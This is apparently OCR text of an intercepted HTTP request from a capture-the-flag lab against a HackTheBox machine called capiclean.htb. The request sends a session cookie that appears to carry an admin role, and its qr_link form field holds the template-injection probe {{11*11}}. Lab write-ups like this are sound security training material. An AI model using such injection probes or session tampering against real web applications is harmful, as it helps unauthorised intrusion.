 Request
Pretty Raw Hex
\n
1 POST /QRGenerator HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://capiclean.htb
10 Connection: keep-alive
11 Referer: http://capiclean.htb/QRGenerator
12 Cookie: session=
eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.Zu_9pw.xoz4my0sVC4dGqwvl0rgeR3Tv
XE
13 Upgrade-Insecure-Requests: 1
14
15 invoice_id=&form_type=scannable_invoice&qr_link={{11*11}}